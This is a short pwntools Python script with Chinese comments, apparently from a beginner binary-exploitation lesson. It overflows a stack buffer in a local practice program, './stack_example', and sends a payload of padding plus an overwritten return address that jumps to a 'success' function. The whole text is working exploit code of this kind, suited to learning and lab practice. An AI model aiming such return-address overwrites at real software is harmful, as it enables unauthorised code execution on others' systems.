 ##coding=utf8
from pwn import *
## 构造与程序交互的对象
sh = process('./stack_example')
success_addr = 0x0804843B
## 构造payload
payload = b'a' * 0x14 + b'bbbb' + p32(success_addr)
print( p32(success_addr))
## 向程序发送字符串
sh.sendline(payload)
## 将代码交互转换为手工交互
sh.interactive()
~